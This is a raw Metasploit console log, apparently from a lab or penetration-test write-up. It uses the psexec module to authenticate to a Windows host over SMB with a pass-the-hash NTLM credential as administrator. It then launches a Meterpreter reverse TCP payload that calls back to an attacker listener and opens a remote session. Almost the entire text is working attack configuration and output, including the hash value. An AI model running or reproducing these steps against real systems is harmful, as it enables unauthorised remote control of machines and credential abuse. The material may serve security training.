 ---- --------------- -------- -----------
RHOSTS 10.10.10.130 yes The target host(s), see https://docs.metasploit.com/docs/using-metasp
loit/basics/using-metasploit.html
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SMBDomain . no The Windows domain to use for authentication
SMBPass aad3b435b51404eeaad3b435b51404ee:8dee7 no The password for the specified username
ade2cd55398429d8696200f6ff5
SMBSHARE no The share to connect to, can be an admin share (ADMIN$,C$,...) or a n
ormal read/write folder share
SMBUser WEB$ no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.79.138 yes The listen address (an interface may be specified)
LPORT 16001 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/psexec) > set smbuser administrator
smbuser => administrator
msf6 exploit(windows/smb/psexec) > exploit
[*] Started reverse TCP handler on 192.168.79.138:16001
[*] 10.10.10.130:445 - Connecting to the server...
[*] 10.10.10.130:445 - Authenticating to 10.10.10.130:445 as user 'administrator'...
[*] 10.10.10.130:445 - Selecting PowerShell target
[*] 10.10.10.130:445 - Executing the payload...
[+] 10.10.10.130:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (175686 bytes) to 192.168.79.153
[*] Meterpreter session 2 opened (192.168.79.138:16001 -> 192.168.79.153:63347) at 2024-02-10 03:55:32 -0500
meterpreter >